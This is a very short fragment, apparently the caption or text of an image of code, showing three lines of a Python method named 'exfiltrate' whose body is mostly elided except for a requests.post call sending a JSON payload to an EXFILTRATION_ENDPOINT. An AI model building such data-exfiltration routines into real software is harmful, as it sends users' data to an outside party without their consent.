 1 def exfiltrate(self):
2     ...
3     response = requests.post(EXFILTRATION_ENDPOINT, json=payload, timeout=5)